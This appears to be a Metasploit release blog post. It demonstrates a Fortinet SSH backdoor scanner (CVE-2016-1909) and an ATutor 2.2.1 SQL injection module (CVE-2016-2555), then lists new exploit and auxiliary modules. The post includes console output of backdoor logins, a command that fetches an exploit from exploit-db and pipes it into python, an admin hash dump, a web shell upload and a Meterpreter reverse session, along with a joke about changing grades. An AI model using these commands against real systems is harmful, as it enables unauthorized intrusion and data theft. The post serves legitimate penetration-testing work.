Scanning for the Fortinet backdoor with Metasploit
Written by wvu
Metasploit now implements a scanner for the Fortinet backdoor. Curious to see how to use it? Check this out!
wvu@kharak:~/metasploit-framework:master$ ./msfconsole -qL
msf > use auxiliary/scanner/ssh/fortinet_backdoor
msf auxiliary(fortinet_backdoor) > set rhosts 417.216.55.0/24
rhosts => 417.216.55.0/24
msf auxiliary(fortinet_backdoor) > set threads 100
threads => 100
msf auxiliary(fortinet_backdoor) > run
[*] Scanned 35 of 256 hosts (13% complete)
[*] Scanned 84 of 256 hosts (32% complete)
[*] Scanned 90 of 256 hosts (35% complete)
[+] 417.216.55.69:22 - Logged in as Fortimanager_Access
[*] Scanned 103 of 256 hosts (40% complete)
[*] Scanned 136 of 256 hosts (53% complete)
[*] Scanned 174 of 256 hosts (67% complete)
[*] Scanned 180 of 256 hosts (70% complete)
[*] Scanned 205 of 256 hosts (80% complete)
[*] Scanned 233 of 256 hosts (91% complete)
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(fortinet_backdoor) >
[1]+ Stopped ./msfconsole -qL
wvu@kharak:~/metasploit-framework:master$ python <(curl -s https://www.exploit-db.com/download/39224) 417.216.55.69
FortiGate-VM64 #
config Configure object.
get Get dynamic and system information.
show Show configuration.
diagnose Diagnose facility.
execute Execute static commands.
exit Exit the CLI.
FortiGate-VM64#
Easy as can be.
The module doesn't get sessions yet due to complications with net-ssh, but we're working on it!
Shall we play a game, ATutor?
Written by Bill Webb

Ever wished you could live out your Wargames fantasies, easily changing your grades all while impressing the ladies? Now you can with the addition of the ATutor 2.2.1 SQL injection module. This module exploits the vulnerability described in CVE-2016-2555, allowing one to bypass authentication and reach the administrators interface. While reaching the vulnerability requires one to login to ATutor as a student, remote registration is enabled by default. Once you have gained access to the admin console, you can do all sorts of fun stuff, such as uploading malicious code ...
msf exploit(atutor_sqli) > check
[+] The target is vulnerable.
msf exploit(atutor_sqli) > exploit
[*] Started reverse TCP handler on 192.168.1.199:4444
[*] 192.168.1.202:80 - Logged in as admin, sending a few test injections...
[*] 192.168.1.202:80 - Dumping username and password hash...
[+] 192.168.1.202:80 - Got the admin hash: bcbc84567720217d190cab05ac3bf7722f2936ca !
[*] 192.168.1.202:80 - Logged in as admin, uploading shell...
[+] 192.168.1.202:80 - Shell upload successful!
[*] Sending stage (33684 bytes) to 192.168.1.202
[*] Meterpreter session 1 opened (192.168.1.199:4444 -> 192.168.1.202:49271) at 2016-02-29 18:44:11 -0600
[+] 192.168.1.202:80 - Deleted ocfw.php
[+] 192.168.1.202:80 - Deleted ../../content/module/qee/ocfw.php
meterpreter >
... or pulling off their best Matthew Broderick impersonation.

It's almost like it's 1983 again.
(We can't guarantee that the ladies will in fact be impressed ...)
New modules
Exploit modules (3 new)
- ATutor 2.2.1 SQL Injection / Remote Code Execution by mr_me exploits CVE-2016-2555
- NETGEAR ProSafe Network Management System 300 Arbitrary File Upload by Pedro Ribeiro exploits CVE-2016-1525
- AppLocker Execution Prevention Bypass by Casey Smith and OJ Reeves
Auxiliary and post modules (6 new)
- NETGEAR ProSafe Network Management System 300 Authenticated File Download by Pedro Ribeiro exploits CVE-2016-1524
- Apache Karaf Default Credentials Command Execution by Nicholas Starke
- Linknat Vos Manager Traversal by Nixawk
- Dahua DVR Auth Bypass Scanner by Jake Reynolds, Jon Hart, Nathan McBride, and Tyler Bennett exploits CVE-2013-6117
- Fortinet SSH Backdoor Scanner by wvu and operator8203 exploits CVE-2016-1909
- Apache Karaf Login Utility by Brent Cook, Dev Mohanty, Greg Mikeska, Peer Aagaard, and Samuel Huckins
Get it
As always, these new features are only an msfupdate away! You can view the changes here: 4.11.10...4.11.14.